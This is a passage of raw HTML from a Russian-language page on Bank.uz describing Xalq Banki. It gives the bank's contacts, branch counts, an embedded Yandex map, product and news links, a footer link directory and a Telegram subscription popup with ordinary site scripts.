            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Ипотека',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/xalq-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/835/304_192_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png"
                                                         alt="Xalq Banki">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Xalq banki ― является первым банком Узбекистана, основанный 10 мая 1875 года. Банк имеет около 300 офисов обслуживания и более 3100 банкоматов, являясь одним из ведущих по уровню проникновения и географического охвата в Узбекистане. Xalq banki предос...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, Ташкент, Чиланзарский район, улица Катaртaл 46</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерно-коммерческий Народный банк Республики Узбекистан </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Xalq Banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25, 13.10.2018</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/xalq-bank_branches">
                                                                                Филиалы: 231                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/xalq-bank_atms">
                                                                            Банкоматы: 1330                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/xalq-bank_mini-banki">
                                                                            Мини банки: 30                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@xb.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@xb.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:1106">
                                                                        <span class="org-info-right-text medium-text">1106</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальный сайт</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://www.xb.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        www.xb.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.211839','LAT':'41.291604','TEXT':'Xalq Banki'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.291604, 69.211839],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Продукты банка</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/deposits/tags/xalq-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Вклады">
                                    <span class="medium-text">Вклады</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/credits/tags/xalq-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Кредиты">
                                    <span class="medium-text">Кредиты</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/cards/tags/xalq-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Карты">
                                    <span class="medium-text">Карты</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/ipoteka/tags/xalq-bank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ипотека">
                                <span class="medium-text">Ипотека</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">07.10.2025</p>
                </div>
                <span  data-link="/news/mezhdunarodnye-perevody-bystro-nadezhno-i-udobno" class="lenta-novostiText1">
                    Международные переводы – быстро, надежно и удобно                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">07.10.2025</p>
                </div>
                <span  data-link="/news/oplachivayte-kommunalnye-uslugi-ne-vykhodya-iz-doma-v-prilozhenii-xazna-i-poluchayte-keshbek" class="lenta-novostiText1">
                    Оплачивайте коммунальные услуги не выходя из дома в приложении «xazna» и получайте кэшбэк!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">06.10.2025</p>
                </div>
                <span  data-link="/news/stolknulis-s-finansovymi-trudnostyami-pri-oplate-kontrakta" class="lenta-novostiText1">
                    Столкнулись с финансовыми трудностями при оплате контракта?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">05.10.2025</p>
                </div>
                <span  data-link="/news/xazna-nasiya-tovar-srazu-oplata-potom" class="lenta-novostiText1">
                    “xazna” nasiya – товар сразу, оплата потом!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">30.06.2020</p>
                </div>
                <span  data-link="/news/narodnyy-bank-provel-press-konferentsiyu-na-temu-finansovaya-podderzhka-malogo-biznesa-i-chastnogo-p" class="lenta-novostiText1">
                    Народный банк провел пресс-конференцию на тему Финансовая поддержка малого бизнеса и частного предпринимательства                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">04.08.2014</p>
                </div>
                <span  data-link="/news/text107080_indeksirovany_obligacii_12-procentnogo_zayma_1992_goda" class="lenta-novostiText1">
                    Индексированы облигации 12-процентного займа 1992 года                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
